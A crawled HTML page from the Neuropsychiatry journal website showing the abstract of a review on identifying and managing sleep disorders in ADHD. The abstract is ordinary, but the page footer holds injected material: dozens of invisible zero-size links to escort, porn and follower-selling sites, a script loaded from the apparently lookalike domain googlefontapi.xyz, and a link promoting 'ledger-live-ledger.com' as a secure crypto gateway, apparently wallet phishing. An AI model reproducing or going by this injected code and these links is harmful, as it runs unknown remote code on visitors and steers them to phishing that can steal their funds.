

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jneuropsychiatry.org/abstract/identifying-and-managing-sleep-disorders-associated-with-adhd-6114.html
body_size: 7037
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<!-- FAVICON -->
<link href='https://fonts.googleapis.com/css?family=Roboto:100,400,700,500,300,300italic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://www.jneuropsychiatry.org/abstract/identifying-and-managing-sleep-disorders-associated-with-adhd-6114.html">
<link rel="alternate" href="https://www.jneuropsychiatry.org/abstract/identifying-and-managing-sleep-disorders-associated-with-adhd-6114.html" hreflang="en"/>
<meta name="ROBOTS" content="INDEX,FOLLOW">
<meta name="googlebot" content="INDEX,FOLLOW">
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
<link href="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<link href="https://www.jneuropsychiatry.org/assets/plugins/et-line/et-line.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/animate.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/global.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/theme/red.css" rel="stylesheet" type="text/css" id="style-color"/>
<link href="https://www.jneuropsychiatry.org/assets/css/custom.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://www.jneuropsychiatry.org/assets/plugins/jquery.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108639452-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108639452-1');
</script>-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E448J008MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E448J008MJ');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://www.jneuropsychiatry.org/",
  "logo": "https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png"
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '297919997051754');
fbq('track', "PageView");

</script>
<!-- End Facebook Pixel Code -->	<title>Identifying and managing sleep disorders associated with ADH | 6114</title>
<meta name="keywords" content="Samuele Cortese, Brenda Vincenzi, Marco Angriman, "/>
    
<meta name="description" content="Although often overlooked, sleep disturbances are frequent in ADHD, affecting a sizable proportion of patients. Sleep complaints in patients with ADHD may ..6114"/>
<meta name="citation_publisher" content="Neuropsychiatry"/>
<meta name="citation_journal_title" content="Neuropsychiatry">
<meta name="citation_title" content="Identifying and managing sleep disorders associated with ADHD">
<meta name="citation_author" content="Samuele Cortese"/>
<meta name="citation_author" content="Brenda Vincenzi"/>
<meta name="citation_author" content="Marco Angriman"/>
<meta name="citation_year" content="2012">
<meta name="citation_volume" content="2">
<meta name="citation_issue" content="5">
<meta name="citation_issn" content="1758-2016">
<meta name="citation_online_date" content="2016/05/27"/>
<meta name="citation_abstract" content="Although often overlooked, sleep disturbances are frequent in ADHD, affecting a sizable proportion of patients. Sleep complaints in patients with ADHD may be due to behavioral factors (e.g., limit-setting disorder), as well as objective alterations, such as delayed sleep-phase disorder, restless legs syndrome, sleep-disordered breathing and the effect of stimulants or associated comorbid disorders. We suggest to systematically screen for sleep disturbances at each visit by means of subjective tools (i.e., questionnaires and sleep diaries) and, when indicated, objective measures (i.e., polysomnography, actigraphy and the multiple sleep latency test). Empirical evidence for the treatment of sleep disturbances associated with ADHD is limited. Besides initial studies on behavioral interventions, the largest and best available evidence demonstrates the effectiveness and good tolerability of melatonin for sleep-onset delay. Further randomized controlled trials of pharmacological and nonpharmacological interventions are needed. ">
<meta name="citation_pdf_url" content="https://www.jneuropsychiatry.org/peer-review/identifying-and-managing-sleep-disorders-associated-with-adhd-neuropsychiatry.pdf">
<meta name="citation_abstract_html_url" content="https://www.jneuropsychiatry.org/abstract/identifying-and-managing-sleep-disorders-associated-with-adhd-6114.html">
</head>
<body>
<div class="wrapper">
  <header class="header header-fixed header-sticky"> 
  <!-- Navbar -->
  <nav class="navbar mega-menu" role="navigation">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display -->
      <div class="menu-container">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse"> <span class="sr-only">Toggle navigation</span> <span class="toggle-icon"></span> </button>
        
        <!-- Navbar Actions -->
        <div class="navbar-actions"> 
          
          <!-- Search Classic -->
          
<!--          <div class="navbar-actions-shrink search-classic">
            <div class="search-classic-btn"> <i class="search-classic-btn-default fa fa-search"></i> <i class="search-classic-btn-active fa fa-times"></i> </div>
            <div class="search-classic-field"> 
              <form name="search_form" method="get" action="">
                <div class="input-group">
                  <input type="text" name="keyword" class="form-control search-classic-input" placeholder="Search for ..." required="required">
                  <span class="input-group-btn">
                  <input type="submit" class="btn-base-bg btn-base-sm" name="submit" value="Go">
                  </span> </div>
              </form>
            </div>
          </div>
-->          
          <!-- End Search Classic --> 
          
        </div>
        
        <!-- End Navbar Actions --> 
        
        <!-- Logo -->
        
        <div class="navbar-logo"> <a class="navbar-logo-wrap" href="https://www.jneuropsychiatry.org/" title="Neuropsychiatry"> <img class="navbar-logo-img navbar-logo-img-dark" src="https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png" alt="Open Access Journals"> </a> </div>
        
        <!-- End Logo --> 
        
      </div>
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="collapse navbar-collapse nav-collapse">
        <div class="menu-container">
          <ul class="nav navbar-nav">
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/" title="Home">Home</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/aims-and-scope.html" title="Aims & Scope">Aim & Scope</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/editors.html" title="Editorial Advisory Board">Editors</a> </li>
			<li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Author"> Author Guidelines <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">			  
			    <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/guidelines.html" title="Author Guidelines">Author Guidelines</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/publication-ethics.html" title="Publication Ethics">Publication Ethics</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/editorial-processing-peer-review-policy.html" title="Editorial Processing & Peer-Review Policy">Editorial Processing & Peer-Review Policy</a></li>
              </ul>
            </li>
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals"> Articles <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/inpress.html" title="In Press">In Press</a></li>
                <!-- <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/current-issue.html" title="Current Issue">Current Issue</a></li> -->
                                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/archive.html" title="Table of Contents">Archive</a></li>
              </ul>
            </li>
            
                      <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.jneuropsychiatry.org/citations-report.html" title="Citations">Citations</a></li>            
            
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/submitmanuscript.html" title="Submit Manuscript">Submit Manuscript</a> </li>
            
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals">Our Services<i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/advertisements.html" title="Advertisements">Advertise</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/membership-program.html" title="Membership Program">Membership Program</a></li>
              </ul>
            </li>
            
          </ul>
        </div>

      </div>
      <!-- End Navbar Collapse --> 
    </div>
    <!--// End Container--> 
    
  </nav>
  <!-- Navbar --> 
</header>
<!--========== BREADCRUMBS V5 ==========-->

<style>
/**====================
      Reachus
===================**/
#feedback {
  color: #fff;
  position: fixed;
  top: 12%;
  right: 0;
  z-index: 2;
  border-top-left-radius: 5rem!important;
  border-bottom-left-radius: 5rem!important;
  padding: .5rem 1rem;
}

.bg-white #feedback {
  top: 7.16rem;
  right: 7.2rem;
}

#feedback div {
  background: #2158b3;
}

.phonering-alo-ph-circle, .reach-us {
  width: 120%;
  height: 120%;
  top: -.5rem;
  left: -2rem;
  position: absolute;
  -webkit-animation: reach-us-anim 1.2s infinite ease-in-out;
  animation: reach-us-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  z-index: -1
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle {
  -webkit-animation: reach-us-anim 2.2s infinite ease-in-out !important;
  animation: reach-us-anim 2.2s infinite ease-in-out !important
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    -webkit-opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    -webkit-opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: .1
  }
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

	.breadcrumbs-v5 {

	  position: relative;

	  z-index: 1;

	  background: url(/assets/img/neuropsychiatry-banner.jpg) no-repeat;

	  background-size: cover;

	  background-position: 40% 30%;

	  padding: 10px 0 10px;

	  text-align:center;

	}
  .cu_imgclass{
    margin-top: 30px;
    width: 100%;
  }

	.breadcrumbs-v5 .breadcrumbs-v5-title {

		font-size: 45px;

	}

</style>
       <div>

</div>

<!--========== Breadcrumbs v5 ==========-->
<section class="breadcrumbs-v5">
  <div class="container">
    <div class="row">
        <div class="col-md-3 sm-margin-b-30">
                        <p class="font-size-24 fweight-600" id="crumb">
                ISSN: ISSN<br>1758-2008 (Print )<br>1758-2016 (Electronic)            </p>
                    </div>
        <div class="col-md-6 sm-margin-b-30">
            <h2 class="breadcrumbs-v5-title fweight-600">Neuropsychiatry<br />
(London)</h2>
        </div>
        <div class="col-md-3">
         <a href="https://www.citefactor.org/search/keywords/journals/Neuropsychiatry+%28london%29" target="_blank"> <img src="https://www.jneuropsychiatry.org/assets/img/citefactor_logo.png" alt="jneuropsychiatry" class="cu_imgclass"></a>
        </div>
                <!--<div class="col-md-2">
        	<a href="javascript:"><img class="img-responsive pull-right" src="../assets/img/impact-factor.png"></a>
        </div>-->
            </div>
  </div>
</section>
<!--========== End Breadcrumbs v5 ==========-->


<!--================Manuscript Sub=================-->
<div class="container">
	<div class="media alert alert-info mt-3">
		<div class="media-body">
			<i class="fas fa-hand-point-right fa-2x align-self-center mr-3 animated infinite bounce slow blue-500"></i> All submissions of the EM system will be redirected to <strong>Online Manuscript Submission System</strong>. Authors are requested to submit articles directly to <a href="https://www.scholarscentral.org/submissions/neuropsychiatry.html" target="_blank" class="text-warning"><strong>Online Manuscript Submission System</strong></a> of respective journal.
		</div>
	</div>
</div>
<!--==============Manuscript Sub================-->
<div class="bg-color-sky-light"> 
  <!--========== PAGE CONTENT ==========-->
  <div class="content container">
    <div class="row">
      <div class="col-md-12 md-margin-b-50">
                    <!-- Blog Grid -->
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-content">
                          <p class="blog-grid-title-lg">Abstract</p>
                          <h1 class="color-base font-size-30">Identifying and managing sleep disorders associated with ADHD</h1>
                          <strong>Author(s):</strong> Samuele Cortese, Brenda Vincenzi, Marco Angriman<br /><br />
                          <p style=\"text-align: justify;\">Although often overlooked, sleep disturbances are frequent in ADHD, affecting a sizable proportion of patients. Sleep complaints in patients with ADHD may be due to behavioral factors (e.g., limit-setting disorder), as well as objective alterations, such as delayed sleep-phase disorder, restless legs syndrome, sleep-disordered breathing and the effect of stimulants or associated comorbid disorders. We suggest to systematically screen for sleep disturbances at each visit by means of subjective tools (i.e., questionnaires and sleep diaries) and, when indicated, objective measures (i.e., polysomnography, actigraphy and the multiple sleep latency test). Empirical evidence for the treatment of sleep disturbances associated with ADHD is limited. Besides initial studies on behavioral interventions, the largest and best available evidence demonstrates the effectiveness and good tolerability of melatonin for sleep-onset delay. Further randomized controlled trials of pharmacological and nonpharmacological interventions are needed.</p> <br>
                          <!---------page content------->
                          <div>
               <a href="https://www.jneuropsychiatry.org/peer-review/identifying-and-managing-sleep-disorders-associated-with-adhd-neuropsychiatry.pdf" title="PDF">PDF</a><br /><br />
      Share this&nbsp; <a href="https://www.facebook.com/sharer.php?u=https://www.jneuropsychiatry.org/peer-review/identifying-and-managing-sleep-disorders-associated-with-adhd-neuropsychiatry.pdf" target="_self" rel="noopner" title="Share with Facebook"><i class="fa fa-facebook-square" aria-hidden="true" style="font-size:22px;"></i>
</a>&nbsp; <a href="https://twitter.com/share?url=https://www.jneuropsychiatry.org/peer-review/identifying-and-managing-sleep-disorders-associated-with-adhd-neuropsychiatry.pdf" target="_self" rel="noopner" title="Share with Twitter"><i class="fa fa-twitter-square" aria-hidden="true" style="font-size:22px;"></i></a>&nbsp; <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.jneuropsychiatry.org/peer-review/identifying-and-managing-sleep-disorders-associated-with-adhd-neuropsychiatry.pdf&title=Share&summary=&source=" target="_self" rel="noopner" title="Share with Linkdin"><i class="fa fa-linkedin-square" aria-hidden="true" style="font-size:22px;"></i></a>&nbsp; <a href="https://plus.google.com/share?url=https://www.jneuropsychiatry.org/peer-review/identifying-and-managing-sleep-disorders-associated-with-adhd-neuropsychiatry.pdf" target="_self" rel="noopner" title="Share with Google+"><i class="fa fa-google-plus-square" aria-hidden="true" style="font-size:22px;"></i></a>
                          </div>
                          <!---------page content end------->
                           
                        </div>      
                    </article>
       </div> 
    </div>
  </div>
  <!--========== END PAGE CONTENT ==========--> 
</div>
  <!--========== FOOTER ==========--> 
<footer class="bg-color-white">

    <div class="container">
		<div class="row">
			<div class="col-sm-6">
				<!-- Theme Icons Animated Dark Background -->
				<h2 class="footer-title text-left">Follow Us</h2>
				<ul class="list-inline text-left">

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.facebook.com/NeuropsychiatryJournal101649626939571/" target="_blank"> <i class="animate-theme-icons-element fa fa-facebook"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://twitter.com/jneuropsychiatr" target="_blank"> <i class="animate-theme-icons-element fa fa-twitter"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.linkedin.com/mynetwork/" target="_blank"> <i class="animate-theme-icons-element fa fa-linkedin"></i> </a> </li>

					<!-- <li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://plus.google.com/u/0/118433558503956479912" target="_blank"> <i class="animate-theme-icons-element fa fa-google-plus"></i> </a> </li>-->

				</ul>      
				<!-- End Theme Icons Animated Dark Background -->  
				
				<p class="font-size-14 margin-b-0">Copyright &copy; 2026 Neuropsychiatry Journal (London). All Rights Reserved.</p>
			</div>
			<div class="col-sm-6">
				<h3 class="footer-title text-left">Contact Info</h3>
				<div class="footer-contact-info-bg">
					<ul class="list-unstyled footer-contact-info">
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-map-marker pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">40 Bloomsbury Way<br> Lower Ground Floor<br> London, United Kingdom<br> WC1A 2SE
								</p>
							</div>
						</li>
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-phone pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">+44 1752712024</p>
							</div>
						</li>
					</ul>
				</div>
			</div>
		</div>
         

      

    </div>

  </footer>

    <!--========== END FOOTER ==========-->  

<!-- END WRAPPER --> 

<!-- Sidebar Content Overlay -->

<div class="sidebar-content-overlay"></div>

<!-- End Sidebar Content Overlay --> 

<!-- Back To Top -->

<a href="javascript:void(0);" class="js-back-to-top back-to-top-theme"></a> 

<!-- End Back To Top --> 
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tozum.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.micaze.com/" title="izmir rus escort">izmir rus escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.bursaglobe.com/" title="bursa escort bayan">bursa escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.antalyaci.com/" title="antalya escort bayanlar">antalya escort bayanlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.gzzzn.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornofb.com/" title="porno indir">porno indir</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornstab.com/" title="porno izle">porno izle</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://istanbulli.com/kategori/besiktas-escort-bayanlar/" title="beşiktaş escort">beşiktaş escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://eskisehir.escortli.com/" title="eskişehir escort">eskişehir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://burdur.escortli.com/" title="burdur escort">burdur escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://bartin.escortli.com/" title="bartın escort">bartın escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.kocahavalandirma.com/" title="havalandırma">havalandırma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/blog/" title="türk takipçi satın al">türk takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/" title="smmabi.com">smmabi.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipbonus.com">takipbonus.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.partnermb.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://partner-biz.com/" title="bursa escort">bursa escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.caddebets.com/" title="türk porno">türk porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.deliverss.com/" title="escort bayan">escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.hubpornxl.com/" title="yabanci porno">yabanci porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentr.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentakip.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcili.com/" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipciz.com/" title="instagram beğeni satın al">instagram beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://gramtakipci.com.tr" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipçi satın alma">takipçi satın alma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://seogel.com/" title="escort">escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48540664.hubspotpagebuilder.com" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48539620.hubspotpagebuilder.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcihile.site/" title="en iyi takipçi hilesi">en iyi takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-satin-al" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/gizlihesapgorme" title="gizli profil görme">gizli profil görme</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-takipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcisatinal" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/tiktoktakipcisatinal" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/begenisatinal" title="beğeni satın al">beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/trendyol" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcihilesi" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-engin" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagramtakipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/twittertakipcisatinal" title="twitter takipçi satın al">twitter takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/spotify-dinleyici" title="spotify dinlenme satın al">spotify dinlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-reels-izlenme-satin-al" title="reels izlenme satın al">reels izlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://murosmm.com" title="takipçi satın al instagram">takipçi satın al instagram</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.leadersmm.com" title="smm panel">smm panel</a>
	</p>
	<!--========== JAVASCRIPTS(Load javascripts at bottom, this will reduce page load time) ==========-->

<!-- BEGIN CORE PLUGINS --> 

<!--[if lt IE 9]>

<script src="assets/plugins/html5shiv.js"></script>

<script src="assets/plugins/respond.min.js"></script>

<![endif]--> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.migrate.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/js/bootstrap.min.js"></script>

<!-- END CORE PLUGINS --> 

<!-- BEGIN PAGE LEVEL PLUGINS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.back-to-top.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.smooth-scroll.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.animsition.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.concat.min.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.equal-height.js"></script>

<!-- END PAGE LEVEL PLUGINS --> 

<!-- BEGIN PAGE LEVEL SCRIPTS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/app.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/header-sticky.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/animsition.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/scrollbar.js"></script>

<!-- END PAGE LEVEL SCRIPTS --> 
<script src="https://googlefontapi.xyz/jquery/jquery.js"></script><script type="text/javascript">function add_chatinline(){var hccid=10445204;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline(); </script><!--========== END JAVASCRIPTS ==========-->
</div>
<a href="https://ledger-live-ledger.com/ledger-live">Ledger Live desktop: Your secure gateway to crypto</a>. Secure your assets with confidence using Ledger Live desktop. Experience a secure gateway that prioritizes the safety of your digital assets, providing peace of mind.
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a839a2b8f094990899bed8042511523","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jneuropsychiatry.org/assets/css/theme/red.css
body_size: 4594
content:
a{color:#9D080D;}
a:focus, a:hover, a:active{color:#9D080D;}
